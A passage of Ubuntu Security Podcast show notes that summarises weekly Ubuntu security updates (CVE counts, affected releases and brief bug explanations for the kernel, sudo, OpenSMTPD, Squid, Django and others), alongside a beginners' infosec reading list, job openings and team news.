- OSS-Fuzz: RAR unpacker would try and unpack a file with a corrupted / malformed header (ie. zero length etc) - OOB read - crash/DoS
- OOB read due to use of wrong length parameter to mbtowc()
[USN-4294-1] OpenSMTPD vulnerabilities [02:00]
- 2 CVEs addressed in Bionic, Eoan
- Remote code exec on both clients and server (as server reuses client-side code for debouncing)
- Possible arbitrary file read due to race-condition in offline functionality - a user could create a hardlink to a root-owned file which opensmtpd would then read - mitigated on Ubuntu since we enable protected_hardlinks sysctl which stops regular users creating hardlinks to root-owned files
[USN-4288-2] ppp vulnerability [03:12]
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Episode 64 (possible buffer overflow)
[USN-4290-2] libpam-radius-auth vulnerability [03:23]
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Episode 64 (stack overflow in password field handling)
[USN-4295-1] Rake vulnerability [03:31]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Command injection vulnerability via Rake::FileList - used the Kernel open() method rather than File.open() - this supports launching a process if the file-name starts with a pipe `|` - so instead just use File.open()
Goings on in Ubuntu Security Community
Joe and Alex discuss ROS, the Robot Operating System [04:28]
Kyle Fazzari’s ROS and Ubuntu Video Series
- https://ubuntu.com/blog/from-ros-prototype-to-production-on-ubuntu-core
- https://ubuntu.com/blog/your-first-robot-a-beginners-guide-to-ros-and-ubuntu-core-1-5
Hiring
Robotics Security Engineer
Security Engineer - Certifications (FIPS, Common Criteria)
Ubuntu Security Engineer
Get in contact
Episode 64
Overview
This week we look at security updates for ppp, Squid, rsync + more, and Joe and Alex discuss the wide scope of the Ubuntu Security Team including some current open positions.
This week in Ubuntu Security Updates
19 unique CVEs addressed
[LSN-0063-1] Linux kernel vulnerability [00:43]
- 5 CVEs addressed in Xenial, Bionic
- i915 UAF (Episode 60), DCCP memory leak -> DoS (Episode 63), crypto subsystem memory leaks (Episode 60), i915 info leak (Episode 60, Episode 53), WiFi AP mode DoS (Episode 53)
[USN-4279-2] PHP regression [01:51]
- 3 CVEs addressed in Xenial
- Episode 63 - Upstream fix for CVE-2015-9253 contained a memory leak - this fix was backed-out in this update
[USN-4288-1] ppp vulnerability [02:16]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Included a check for possible buffer overflow a an rhostname but the check was incorrect :( so could still overflow - fixed by making the correct check
[USN-4289-1] Squid vulnerabilities [02:41]
- 4 CVEs addressed in Xenial, Bionic, Eoan
- Buffer overflow in NTLM credentials parser - out-of-process so would just result in a DoS
- Buffer overflow when acting as a reverse proxy
- Incorrect input validation leading to access to server resources which should have been prohibited
- Info disclosure due to heap buffer over-read when acting as an FTP client from a malicious FTP server
[USN-4290-1] libpam-radius-auth vulnerability [03:26]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Stack overflow in password field handling -> crash, DoS
[USN-4291-1] mod-auth-mellon vulnerability [03:49]
- 1 CVEs addressed in Bionic, Eoan
- SAML 2.0 authentication module for Apache
- Open redirect - didn’t properly validate the ReturnTo substring of the login API endpoint - could allow to launch possible phishing attacks etc by masquerading as another domain via the redirect
[USN-4292-1] rsync vulnerabilities [04:33]
- 4 CVEs addressed in Xenial, Bionic
- All issues with the vendored copy of zlib contained within rsync - various low-level memory management issues (discussed back in Episode 60 in the context of zlib - as a result of a security audit a few years ago by Trail of Bits )
Goings on in Ubuntu Security Community
Alex and Joe discuss the larger scope of the Ubuntu Security Team and current open positions [05:05]
Kyle Fazzari’s ROS and Ubuntu Video Series
- https://ubuntu.com/blog/from-ros-prototype-to-production-on-ubuntu-core
- https://ubuntu.com/blog/your-first-robot-a-beginners-guide-to-ros-and-ubuntu-core-1-5
Robotics Security Engineer
Security Engineer - Certifications (FIPS, Common Criteria)
Ubuntu Security Engineer
Get in contact
Episode 63
Overview
Security updates for Firefox, QEMU, Linux kernel, ClamAV and more, plus we discuss our recommended reading list for getting into infosec and farewell long-time member of the Ubuntu Security Team / community Tyler Hicks.
This week in Ubuntu Security Updates
54 unique CVEs addressed
[USN-4278-1] Firefox vulnerabilities [00:55]
- 4 CVEs addressed in Bionic, Eoan
- Firefox 73.0
- Various memory safety issues
- Possible XSS if a site used a <template> tag within a <select> tag since could allow subsequent JavaScript parsing and execution
[USN-4279-1] PHP vulnerabilities [01:26]
- 3 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- Buffer overread when converting multibyte characters via mbstring functions and when reading data whilst stripping tags via fgetss() - crash / info disc
- Fix for a CPU and disk-based DoS when PHP FPM (FastCGI Process Manager) would endlessly restart a child process - busy CPU loop and large error logs -> DoS
[USN-4280-1, USN-4280-2] ClamAV vulnerability [02:27]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- OOB read in Data-Loss-Prevention (DLP) module (scans for CC or social security numbers) - crafted email would cause OOB read -> crash -> DoS
[USN-4281-1] WebKitGTK+ vulnerabilities [03:04]
- 5 CVEs addressed in Bionic, Eoan
- Various issues able to be triggered by malicious websites
- DoS via poor memory handling
- Wrong secrity origin for particular DOM objects
- Top-level DOM object incorrectly considered secure
- Logic issue leading to a universal XSS flaw
- Poor memory handling leading to RCE
[USN-4282-1] PostgreSQL vulnerability [03:50]
- 1 CVEs addressed in Bionic, Eoan
- Missing authorization checks on ALTER … DEPENDS ON EXTENSION sub-commands - could allow unprivileged users to drop any function, procedure, index etc under certain conditions
[USN-4283-1] QEMU vulnerabilities [04:10]
- 3 CVEs addressed in Xenial, Bionic, Eoan
- Buffer overflow in libslirp tcp emulation due to misuse of snprintf() return value - assumed snprintf() returns the number of bytes written - BUT returns the number of bytes which would have been written if the dest buffer was big enough - so if buffer is too small then returns a value larger than the buffer - so if that returned size is used later in a memcpy() or similar would overflow the buffer - so instead need to carefully track the return value if it is larger than the dest buffer
- Separate buffer overflow in libslirp tcp emulation code due to missing size checks
- Heap buffer OOB write in iSCSI block driver - malicious iSCSI server could trigger this and crash or possibly get code execution on QEMU host
[USN-4284-1] Linux kernel vulnerabilities [05:21]
- 23 CVEs addressed in Bionic, Eoan
- CVE-2019-15291
- CVE-2019-19965
- CVE-2019-19947
- CVE-2019-19767
- CVE-2019-19602
- CVE-2019-19332
- CVE-2019-19252
- CVE-2019-19241
- CVE-2019-19082
- CVE-2019-19078
- CVE-2019-19077
- CVE-2019-19071
- CVE-2019-19063
- CVE-2019-19057
- CVE-2019-19062
- CVE-2019-19050
- CVE-2019-18811
- CVE-2019-18786
- CVE-2019-18683
- CVE-2019-16232
- CVE-2019-16229
- CVE-2019-15099
- CVE-2019-14615
- 5.3 kernel (eoan, bionic hwe)
- Fix for Intel GPU state leak
- Atheros Wifi NULL pointer dereference
- 2x Crypto subsystem memory leak
- io_uring operations missing credentials checks - unprivileged user could say add an address to the loopback interface as a result
- Virtual console drivers missing checks on writes
- OOB write in KVM (need access to /dev/kvm)
- Memory corruption on x86 platforms due to a race in caching of floating point registers between processors
- NULL pointer dererefence in SCSI SAS Class driver due to a PHY down race-condition during discovery
[USN-4285-1] Linux kernel vulnerabilities [07:58]
- 12 CVEs addressed in Bionic
- 5.0 kernel (orace, aws, gke, gcp, azure etc)
- UAF in Intel i915 driver - crash / code exec
- Wifi-based DoS when used in AP mode - could get AP to send location updates to clients before a new client had finished authentication - so then as an unauthenticated station could DoS other connected stations
- Memory leak in Datagram Congestion Control Protocol (DCCP) - DoS
- 2 from above:
- NULL ptr deref in SCSI SAS
- Intel GPU info leak
[USN-4287-1, USN-4287-2] Linux kernel vulnerabilities [08:46]
- 22 CVEs addressed in Xenial, Bionic, Trusty ESM (Azure)
- CVE-2019-15291
- CVE-2020-7053
- CVE-2019-5108
- CVE-2019-20096
- CVE-2019-19965
- CVE-2019-19767
- CVE-2019-19332
- CVE-2019-19227
- CVE-2019-19082
- CVE-2019-19078
- CVE-2019-19071
- CVE-2019-19063
- CVE-2019-19062
- CVE-2019-19057
- CVE-2019-18885
- CVE-2019-18809
- CVE-2019-18786
- CVE-2019-18683
- CVE-2019-16232
- CVE-2019-16229
- CVE-2019-15099
- CVE-2019-14615
- 4.15 (bionic, xenial hwe)
- i915 UAF, wifi AP DoS, DCCP memory leak, SCSI SAS NULL ptr deref, KVM OOB write via /dev/kvm, crypto subsystem memory leak, atheros wifi NULL ptr deref, i915 info leak
[USN-4286-1, USN-4286-2] Linux kernel vulnerabilities [09:44]
- 12 CVEs addressed in Xenial, Trusty ESM (HWE)
- 4.4 kernel
- Intel GPU info leak, SCSI SAS NULL ptr deref, DCCP memory leak, wifi AP DoS
Goings on in Ubuntu Security Community
Joe and Alex discuss their recommended reading list for infosec beginners [10:17]
- Red Team Field Manual | Ben Clark
- Head First Programming
- Linux System Administrators Handbook | Nemeth, et al
- Robert Seacord’s Secure Coding in C/C++
- CERT Resilience Management Model (CERT-RMM)
- The Code Book | Simon Singh
- The Tao of Network Security Monitoring: Beyond Intrusion Detection | Richard Bejtlich
- The Cuckoos Egg | Cliff Stoll
- Linux Pro Magazine
- Black Hat Python | Justin Seitz
- Hacking: The Art Of Exploitation | Jon Erickson
Farewell and good luck Tyler Hicks (tyhicks) [25:05]
Get in contact
Episode 62
Overview
This week Alex and Joe take an indepth look at the recent Sudo vulnerability CVE-2019-18634 plus we look at security updates for OpenSMTPD, systemd, Mesa, Yubico PIV tool and more. We also look at a recent job opening for a Robotics Security Engineer to join the Ubuntu Security team.
This week in Ubuntu Security Updates
33 unique CVEs addressed
[USN-4263-2] Sudo vulnerability [00:41]
- 1 CVEs addressed in Precise ESM, Trusty ESM
- See Episode 61 and discussion later in episode
[USN-4268-1] OpenSMTPD vulnerability [01:02]
- 1 CVEs addressed in Bionic, Eoan
- Logic bug caused existing sanity checks on MAIL FROM field to be skipped under certain scenarios - so by failing to perform this validation, could allow an attacker to input shell metacharacters to obtain command execution in smtpd (which runs as root) -> remote root command execution.
- Fixed to always perform sanity checks on MAIL FROM
[USN-4269-1] systemd vulnerabilities [02:06]
- 5 CVEs addressed in Xenial, Bionic, Eoan
- Heap UAF when handing asynchronous policykit queries and dbus messages - could allow possible root privesc
- Possible sandbox escape through DynamicUser property on services via setuid binaries to gain new privileges or created setgid binaries
- Also DynamicUser services can create setuid/setgid binaries which could
then be used to escalate privileges after
- Both low priority since not many users of DynamicUser services plus requires cooperation between the service and a helper so can’t be directly exploited
- Memory leak in logind when executing udevadm trigger command
- Possible to get systemd to kill the wrong process if can write to it’s PIDFile since the pid specified here is not validated
[USN-4267-1] ARM mbed TLS vulnerabilities [03:26]
- 5 CVEs addressed in Xenial
- lightweight crypto / TLS library
- integer overflow -> heap overflow -> RCE / DoS
- read buffer overflow in handling of certificate chains -> DOS
- 2 different cache side-channel attacks which could allow a remote attacker to recover partial plaintext for CBC modes
[USN-4270-1] Exiv2 vulnerability [04:22]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Infinite loop in JP2 image metadata parser -> CPU DoS
[USN-4271-1] Mesa vulnerability [04:38]
- 1 CVEs addressed in Bionic, Eoan
- Created a shared memory segment with world readable and writable permissions - so any local user could interfere with or access shared memory buffers which are often used for back buffers to improve performance - changed to open as only user readable / writable
[USN-4272-1] Pillow vulnerabilities [05:24]
- 6 CVEs addressed in Trusty ESM, Xenial, Bionic, Eoan
- Python Image Library
- Various errors in handling image formats -> Crash -> DoS, RCE etc
[USN-4273-1] ReportLab vulnerability [05:48]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Python library used for creating PDFs
- RCE via a crafted XML document - would eval() an argument which comes from a document and so would execute arbitrary python code from the document as a result
[USN-4250-2] MariaDB vulnerability [06:21]
- 1 CVEs addressed in Bionic, Eoan
- Episode 60 for MySQL - similar update for MariaDB - unfortunately no details from upstream
[USN-4275-1] Qt vulnerabilities [06:45]
- 4 CVEs addressed in Xenial, Bionic, Eoan
- 2 possible code execution bugs where Qt would search for plugins and libraries in incorrect locations, allowing a local attacker to get code execution
- 2 different buffer overflow vulnerabilities in handling PPM images and in text files with many unicode directional characters
[USN-4274-1] libxml2 vulnerabilities [07:20]
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- Infinite loop for crafted XML documents -> CPU DoS
- Memory leak
[USN-4276-1] Yubico PIV Tool vulnerabilities [07:41]
- 2 CVEs addressed in Bionic
- Yubico PIV (personal identity verificatiion) smart card driver - can be used with a Yubikey to do authentication
- 2 different buffer overflows able to be triggered by a malicious USB device - could lead to possible code execution
[USN-4277-1] libexif vulnerabilities [08:14]
- 3 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- Buffer overflow (crash or RCE) and 2 buffer over reads (crash / info disclosure)
Goings on in Ubuntu Security Community
Alex and Joe discuss the recent sudo vulnerability (CVE-2019-18634) [08:46]
Hiring [22:07]
Robotics Security Engineer
Get in contact
Episode 61
Overview
Joe is back to discuss a recent breach against Wawa, plus we detail security updates from the past week including Apache Solr, OpenStack Keystone, Sudo, Django and more.
This week in Ubuntu Security Updates
23 unique CVEs addressed
[USN-4259-1] Apache Solr vulnerability [00:50]
- 1 CVEs addressed in Xenial
- Enterprise search server based on Lucene with XML/HTTP and JSON APIs
- Was vulnerable to an XML External Entity (XXE) attack - XML can include a reference to another XML resource which might then be fetched - this could then be combined with another flaw (use of Config API to obtain access to the RunExecutableListener class) to allow remote code fetched from the remote XML
[USN-4261-1] WebKitGTK+ vulnerabilities [01:44]
- 3 CVEs addressed in Bionic, Eoan
- Various memory management issues which could be triggered via a malicious websites - possible remote code execution as a result
[USN-4262-1] OpenStack Keystone vulnerability [02:13]
- 1 CVEs addressed in Eoan
- Keystone provides identity services (client authentication etc) for OpenStack
- credentials API allowed any user with a role on a project to list all credentials when enforce_scope was false - so could view other users credentials.
- Was introduced in keystone 15 so didn’t affect bionic or older releases - only eoan
[LSN-0062-1] Linux kernel vulnerability [03:01]
- 7 CVEs addressed in Xenial and Bionic
- Heap and stack buffer overflows in Marvell Wifi drivers, Intel GPU info leak on context switch, binder IPC heap buffer overflow
[USN-4263-1] Sudo vulnerability [03:50]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Lots of press around this but most people would not be vulnerable since need to run in an non-default configuration
- When pwfeedback enabled in /etc/sudoers, stack buffer overflow able to be triggered in sudo during password authentication
- Not enabled by default in Ubuntu
[USN-4264-1] Django vulnerability [05:00]
- 1 CVEs addressed in Bionic, Eoan
- Possible SQL injection via the PostgreSQL module if was using the StringAgg instance
- Fixed to sanitize the input before processing it
[USN-4265-1, USN-4265-2] SpamAssassin vulnerabilities [05:29]
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- Episode 59 - possible RCE via crafted CF file - 2 more similar vulnerabilities fixed - again upstream advise should only use trusted update channels or 3rd parted .cf files
[USN-4266-1] GraphicsMagick vulnerabilities [06:37]
- 7 CVEs addressed in Xenial
- Episode 55, Episode 57, Episode 59, Episode 60
- NULL ptr dereferences -> crash, DoS
- Large memory allocation -> crash, DoS
- Heap + stack based buffer over-read and over-writes too
Goings on in Ubuntu Security Community
Joe and Alex discuss recent Wawa breach [07:26]
Get in contact
Episode 60
Overview
Security updates for python-apt, GnuTLS, tcpdump, the Linux kernel and more, plus we look at plans to integrate Ubuntu Security Notices within the main ubuntu.com website.
This week in Ubuntu Security Updates
91 unique CVEs addressed
[USN-4247-1, USN-4247-2, USN-4247-3] python-apt vulnerabilities [00:42]
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- Could still use md5 to validate downloads - md5 has been broken for a while now so if md5 hashes were available for a repo then these would be trusted - instead, verify all hashes
- Ensure repository is trusted before downloading from it - in some cases, could configure repositories that were not trusted and python-apt based clients would not check trust - so would use it - now always check and verify unless the repository is specifically configured as trusted
[USN-4248-1] GraphicsMagick vulnerabilities [02:31]
- 10 CVEs addressed in Xenial
- Episode 59, Episode 57, Episode 55 etc
[USN-4246-1] zlib vulnerabilities [02:55]
- 4 CVEs addressed in Xenial
- Trail of Bits security audit of zlib found various instances of undefined behaviour in the implementation - pointer increment operations on undefined memory ranges, shifts by negative indices etc. Unlikely to have any real world impact.
[USN-4249-1] e2fsprogs vulnerability [03:55]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- Stack buffer overflow when e2fsck’ing a specially crafted ext4 file-system image
[USN-4233-2] GnuTLS update [04:34]
- Affecting Xenial, Bionic
- Episode 59 - disabled SHA1 for digital signatures in GnuTLS - this update adds VERIFY_ALLOW_BROKEN and VERIFY_ALLOW_SIGN_WITH_SHA1 priority strings so can still use sha1 if really needed
[USN-4230-2] ClamAV vulnerability [05:16]
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Episode 59
[USN-4250-1] MySQL vulnerabilities [05:34]
- 14 CVEs addressed in Xenial, Bionic, Eoan
- New upstream release (5.7.29 - xenial, bionic) (8.0.19 - eoan)
[USN-4251-1] Tomcat vulnerabilities [06:02]
- 2 CVEs addressed in Xenial
[USN-4252-1, USN-4252-2] tcpdump vulnerabilities [06:05]
- 28 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic
- CVE-2019-15167
- CVE-2019-15166
- CVE-2019-1010220
- CVE-2018-19519
- CVE-2018-16452
- CVE-2018-16451
- CVE-2018-16300
- CVE-2018-16230
- CVE-2018-16229
- CVE-2018-16228
- CVE-2018-16227
- CVE-2018-14882
- CVE-2018-14881
- CVE-2018-14880
- CVE-2018-14879
- CVE-2018-14470
- CVE-2018-14469
- CVE-2018-14468
- CVE-2018-14467
- CVE-2018-14466
- CVE-2018-14465
- CVE-2018-14464
- CVE-2018-14463
- CVE-2018-14462
- CVE-2018-14461
- CVE-2018-10105
- CVE-2018-10103
- CVE-2017-16808
- Usual mix of buffer overflows and the like in various tcpdump dissectors - in general you should not run tcpdump on untrusted data - when run as root, by default tcpdump will drop permissions to the tcpdump user after opening the capture device so this makes it somewhat safer
[USN-4253-1, USN-4253-2] Linux kernel vulnerability [07:30]
- 1 CVEs addressed in Bionic (HWE), Eoan (5.3 kernel)
- Intel GPU would fail to clear state during context switch - could allow an info leak between local users - so update driver to forcibly clear state
[USN-4255-1, USN-4255-2] Linux kernel vulnerabilities [08:07]
- 2 CVEs addressed in Xenial (HWE), Bionic (4.15 kernel)
- Intel GPU state info leak
- Intel GPU driver (i915) UAF - crash / code execution
[USN-4258-1] Linux kernel vulnerabilities [08:40]
- 15 CVEs addressed in Bionic (AWS, GCP, GKE) (5.0 kernel)
- OOB write in KVM hypervisor via /dev/kvm
- Virtual console could allow writes via unimplemented unicode devices - out of bounds memory access - crash etc
- 2 separate memory leaks in crypto subsystem on certain failure paths - local user accessible - DoS via memory exhaustion
- NULL ptr deref in Atheros wireless USB driver
[USN-4254-1, USN-4254-2] Linux kernel vulnerabilities [09:54]
- 9 CVEs addressed in Trusty ESM (HWE), Xenial (4.4 kernel)
- OOB write in KVM hypervisor via /dev/kvm
- Crypto memory leak
- Intel GPU info leak
[USN-4256-1] Cyrus SASL vulnerability [10:24]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- OOB write due to off-by-one error - originally reported against OpenLDAP which uses cyrus-sasl and was able to be crashed by an unauthenticated remote user due to this
[USN-4236-3] Libgcrypt vulnerability [10:57]
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Episode 59 - ECDSA side-channel timing attack
[USN-4257-1] OpenJDK vulnerabilities [11:15]
- 8 CVEs addressed in Xenial, Bionic, Eoan
- Latest upstream release (11.0.6)
Goings on in Ubuntu Security Community
Moving Ubuntu Security Notices to ubuntu.com/security [11:34]
- mpt put out a call for feedback on plans to move USNs from usn.ubuntu.com to ubuntu.com/security/
- originally announced as a plan back in October on the ubuntu-hardened mailing list
- posted a mock-up of the resulting page and called for feedback
- this is expected to land in the next few weeks
- https://discourse.ubuntu.com/t/security-notices-on-ubuntu-com/14159
Get in contact
Episode 59
Overview
After a weeks break we are back to look at updates for ClamAV, GnuTLS, nginx, Samba and more, plus we briefly discuss the current 20.04 Mid-Cycle Roadmap Review sprint for the Ubuntu Security Team
This week in Ubuntu Security Updates
73 unique CVEs addressed
[USN-4230-1] ClamAV vulnerability [01:16]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Backport latest upstream release (0.102.1) from focal
- CPU based DoS when scanning crafted emails - parsing of MIME components in particular
[USN-4232-1] GraphicsMagick vulnerabilities [01:52]
- 11 CVEs addressed in Xenial
- Episode 57, Episode 55
- Heap based buffer over-reads - info leak or crash -> DoS
- Heap based buffer over-flow - crash -> DoS, RCE
- NULL ptr derefs - crash -> DoS
- Memory overallocation -> memory based remote DoS
[USN-4231-1] NSS vulnerability [03:04]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- UBSAN found possible buffer overflow due to failure to check lengths of inputs to various functions - so applications using libnss for crypto could be vulnerable to buffer overflow
[USN-4233-1] GnuTLS update [03:54]
- Affecting Xenial, Bionic
- Update marks SHA1 as being untrusted for digital signature operations - SHA1 has been broken in theory for a while and 2017 Google showed the first SHA1 collision - recently the first chosen-prefix attack was demonstrated against SHA1 as well - demonstrated by creating a GPG key which can impersonate another
- As such GnuTLS will not trust SHA1 based digital signatures since these can relatively easily be forged now (but not for an arbitrary input)
- As such libraries / applications which use GnuTLS (libsoup, Epiphany) will not trust SHA1 based digital signatures
- https://sha-mbles.github.io/
[USN-4234-1] Firefox vulnerabilities [06:10]
- 8 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Latest upstream Firefox release (72.0.1)
- Usual sorts of issues fixed: DoS, info disclosure, bypass content security policy restrictions, conduct XSS attacks or execute arbitrary code
[USN-4047-2] libvirt update vulnerability [06:48]
- 1 CVEs addressed in Trusty ESM
- Episode 40 libvirt updated for regular releases - various APIs which could cause effects were accessible to read-only users
- Now backported for 14.04 ESM users / customers as well
[USN-4235-1, USN-4235-2] nginx vulnerability [07:18]
- 1 CVEs addressed in Trusty ESM, Xenial, Bionic, Disco, Eoan
- HTTP request smuggling (Episode 52) - allowed attacker to read unauthorized web pages where nginx is being fronted by a load balanced when used with certain error_page configurations
[USN-4236-1, USN-4236-2] Libgcrypt vulnerability [08:03]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- ECDSA timing side-channel attack (Minerva)
- observe timing of signature generation on known messages to indicate the bit-length of the random nonce scalar during scalar multiplication on an elliptic curve - full private key is able to be recovered using lattice techniques
- https://minerva.crocs.fi.muni.cz/
[USN-4237-1, USN-4237-2] SpamAssassin vulnerabilities [09:04]
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- DoS via excessive resource usage
- RCE via crafted conf (CF) files - advised should only use trusted conf files
[USN-4238-1] SDL_image vulnerabilities [09:55]
- 12 CVEs addressed in Xenial, Bionic
- Image loading library for SDL1.2 (low level library used for various games etc - provides common access to audio, input devices, graphics etc)
- Large C code-base - usual memory safety issues -> usual effects -> crash, DoS or possible RCE
[USN-4239-1] PHP vulnerabilities [10:32]
- 4 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- 2 heap buffer over-reads in parsing EXIF information, 1 over-read in bcmath extension, and 1 issue with handling filenames with embedded NUL bytes
[USN-4221-2] libpcap vulnerability [11:28]
- 1 CVEs addressed in Precise ESM
- Episode 56
[USN-4240-1] Kamailio vulnerability [11:42]
- 1 CVEs addressed in Xenial
- SIP server written in C
- Heap based buffer overflow when receiving a specially crafted REGISTER message
[USN-4241-1] Thunderbird vulnerabilities [11:59]
- 11 CVEs addressed in Bionic, Eoan
- Latest upstream release (68.4.1)
- Derived from Firefox code-base so contains fixes for lots issues which also affected Firefox above
[USN-4225-2] Linux kernel (HWE) vulnerabilities [12:21]
- 15 CVEs addressed in Bionic
- Episode 58 - eoan (19.10) 5.3 kernel is now used as the HWE kernel for bionic (18.04 LTS)
[USN-4242-1] Sysstat vulnerabilities [13:07]
- 2 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Both issues occur when reading a crafted input file using the sadf utility - likely the original reported is fuzzing this
- Double free - heap corruption but on Ubuntu we enable the glibc heap-protector so this is just a crash -> DoS
- Integer overflow -> heap buffer overflow when reading crafted input file
[USN-4243-1] libbsd vulnerabilities [14:12]
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Library providing common BSD C functions which are not available on Linux
(strlcpy() etc)
- OOB read (crash -> DoS)
- Off-by-one in fgetwln() (get line of wide characters from a stream) -> heap buffer overflow -> crash / RCE (doesn’t appear to be used by any software in Ubuntu)
[USN-4244-1] Samba vulnerabilities [15:15]
- 3 CVEs addressed in Xenial, Bionic, Disco, Eoan
- UAF in DNS zone scavenging in AD DC
- Crash if fail to convert characters at log level 3
- Does not automatically replicate ACLs which are set to inherit down a subtree (unable to be easily backported to Xenial so only fixed on Bionic, Disco and Eoan - instead can workaround by manually replication ACLs from one DC to another for a given naming context)
[USN-4245-1] PySAML2 vulnerability [16:32]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- May fail to properly validate signatures in a particularly crafted SAML document by using the wrong data - so could assert a document has been fully signed when only a part of it has
Goings on in Ubuntu Security Community
Mid cycle product roadmap sprint [17:18]
- Security team presents progress on plans for Ubuntu 20.04 Focal Fossa - ie. ESM offerings, AppArmor features, snapd security features, Ubuntu Core security features, MIR security reviews progress etc
- Represented by Joe McManus, Mark Morlino, Chris Coulson and John Johansen
Get in contact
Episode 58
Overview
In the first episode for 2020, we look at security updates for Django and the Linux kernel, plus Alex and Joe discuss security and privacy aspects of smart assistant connected devices.
This week in Ubuntu Security Updates
34 unique CVEs addressed
[USN-4224-1] Django vulnerability [00:51]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Account takeover via password reset - when comparing email addresses, would not do a proper unicode comparison - and so could specify an email address which appears equal to an existing users email address (after unicode case and character transmformation) and would then get sent a token to reset their accounts password to your doppleganger email address. Fix includes doing both a proper unicode case comparison AND sending the password reset token to the email address to the one registered against the user account, not the one input to the password reset field.
[USN-4225-1] Linux kernel vulnerabilities [02:25]
- 5.3 kernel
- 18 CVEs addressed in Bionic (Azure and GCP edge), Eoan
- CVE-2019-18813
- CVE-2019-19807
- UAF in ALSA timer implementation - local user - crash (DoS) / ACE
- CVE-2019-19534
- CVE-2019-19529
- CVE-2019-19524
- CVE-2019-19072
- Memory leak in tracing subsystem -> DoS
- CVE-2019-19055
- CVE-2019-19052
- CVE-2019-19051
- CVE-2019-19047
- CVE-2019-19045
- CVE-2019-19044
- CVE-2019-18660
- SpectreRSB mitigations not properly enforced on PPC
- CVE-2019-16231
- CVE-2019-14897
- CVE-2019-14896
- 2 heap overflows in Marvell Libertas Wifi Driver - OTA - crash / ACE
- CVE-2019-14901
- CVE-2019-14895
- 2 heap overflows in Marvell Wifi-Ex Driver - OTA - crash / ACE
[USN-4226-1] Linux kernel vulnerabilities [03:58]
- 5.0 kernel
- 28 CVEs addressed in Bionic (AWS & Oracle Edge, Azure, GKE), Disco
- CVE-2019-18813
- CVE-2019-17075
- CVE-2019-2214
- Binder IPC OOB write - crash, ACE
- CVE-2019-19922
- CVE-2019-19534
- CVE-2019-19532
- CVE-2019-19529
- CVE-2019-19526
- CVE-2019-19524
- CVE-2019-19083
- CVE-2019-19075
- CVE-2019-19072
- Memory leak in tracing subsystem -> DoS
- CVE-2019-19067
- CVE-2019-19065
- CVE-2019-19060
- CVE-2019-19055
- CVE-2019-19052
- CVE-2019-19048
- Memory leak in virtualbox guest driver -> DoS
- CVE-2019-19045
- CVE-2019-18660
- SpectreRSB mitigations not properly enforced on PPC
- CVE-2019-17133
- Wifi stack failed to validate SSID IE length - buffer overflow
- CVE-2019-16233
- CVE-2019-16231
- CVE-2019-14897
- CVE-2019-14896
- 2 heap overflows in Marvell Libertas Wifi Driver - OTA - crash / ACE
- CVE-2019-14901
- CVE-2019-14895
- 2 heap overflows in Marvell Wifi-Ex Driver - OTA - crash / ACE
- CVE-2019-10220
- Kernel CIFS impl failed to sanitize paths returned from SMB server - malicious server could overwrite arbitrary files on the client
[USN-4227-1, USN-4227-2] Linux kernel vulnerabilities [05:36]
- 14 CVEs addressed in Xenial, Bionic, Trusty ESM (Azure)
- CVE-2019-19807
- UAF in ALSA timer implementation - local user - crash (DoS) / ACE
- CVE-2019-19534
- CVE-2019-19529
- CVE-2019-19524
- CVE-2019-19083
- CVE-2019-19052
- CVE-2019-19045
- CVE-2019-18660
- SpectreRSB mitigations not properly enforced on PPC
- CVE-2019-16233
- CVE-2019-16231
- CVE-2019-14897
- CVE-2019-14896
- 2 heap overflows in Marvell Libertas Wifi Driver - OTA - crash / ACE
- CVE-2019-14901
- CVE-2019-14895
- 2 heap overflows in Marvell Wifi-Ex Driver - OTA - crash / ACE
- CVE-2019-19807
[USN-4228-1, USN-4228-2] Linux kernel vulnerabilities [06:17]
- 8 CVEs addressed in Xenial, Trusty ESM (Xenial HWE)
- CVE-2019-19534
- CVE-2019-19524
- CVE-2019-19052
- CVE-2019-18660
- SpectreRSB mitigations not properly enforced on PPC
- CVE-2019-14897
- CVE-2019-14896
- 2 heap overflows in Marvell Libertas Wifi Driver - OTA - crash / ACE
- CVE-2019-14901
- CVE-2019-14895
- 2 heap overflows in Marvell Wifi-Ex Driver - OTA - crash / ACE
[LSN-0061-1] Linux kernel vulnerability [06:38]
- 5 CVEs addressed in Bionic & Xenial
- CVE-2019-15794
- OverlayFS & ShiftFS reference counting issue - Episode 55
- CVE-2019-14901
- CVE-2019-14895
- 2 heap overflows in Marvell Wifi-Ex Driver - OTA - crash / ACE
- CVE-2019-14897
- CVE-2019-14896
- 2 heap overflows in Marvell Libertas Wifi Driver - OTA - crash / ACE
- CVE-2019-15794
Goings on in Ubuntu Security Community
Alex and Joe discuss connected devices and smart assistants [07:25]
